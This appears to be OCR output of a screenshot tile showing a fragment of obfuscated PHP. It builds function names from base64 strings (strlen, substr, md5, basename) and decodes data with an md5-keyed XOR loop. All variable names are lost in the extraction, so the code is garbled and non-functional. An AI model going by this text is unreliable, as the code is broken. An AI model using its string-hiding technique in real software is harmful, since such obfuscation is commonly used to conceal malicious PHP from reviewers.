
return
 $[$];

            }

            $ = ($);

if
 (!
isset
($)) {

                $ = (
"c3RybGVu"
);

                $ = (
"c3Vic3Ry"
);

                $ = 
0x0
;

                $ = (
"bWQ1"
);

                $ = (
"YmFzZW5hbWU="
);

            }

            $ = $($(
$_ENV
[
''
]));

            $ = $($);

            $ = $($);

            $ = 
""
;

for
 ($ = $; $ < $; $ = $ + $) {

                $ .= $ ^ $($, $, $);

            }

            $[$ . 
$_ENV
[
''
]] = $;

return
 $;

        }

    }

    $[$] = $($);

return
 $[$];

$_ENV
[
''
] = !
0